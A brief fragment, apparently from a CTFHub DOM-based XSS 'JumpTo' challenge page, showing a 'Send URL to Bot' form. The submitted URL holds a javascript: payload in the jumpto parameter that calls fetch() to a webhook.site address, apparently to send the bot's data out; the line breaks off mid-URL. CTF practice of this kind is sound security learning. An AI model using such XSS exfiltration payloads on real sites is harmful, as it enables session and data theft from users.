 XSS DOM JumpTo ?
Successfully
JumpTo Submit
Hello, CTFHub
Send URL to Bot
URL http://challenge-a4111896b9b0eafa.sandbox.ctfhub.com:10800/?jumpto=javascript:fetch('https://webhook.site/872678c3-ffcf-45 Send